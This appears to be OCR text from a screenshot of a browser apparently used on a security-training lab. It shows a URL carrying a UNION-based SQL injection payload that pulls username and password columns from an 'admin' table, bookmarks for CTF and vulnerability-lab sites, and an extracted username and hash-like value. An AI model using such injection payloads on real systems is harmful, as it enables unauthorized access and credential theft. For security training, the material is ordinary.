 219.153.49.228:43932/new_list.asp?id=-1 union select 1,username,passwd,4 from admin
导入书签... Vulhub - Docker-Co... 首页 - Bugku CTF 墨者学院_专注于网络... 多个地点Ping服务器,... IP Get Site Ip Python Extension Pa... 移动设备上的书签
moke
7e6ec4fadf84938f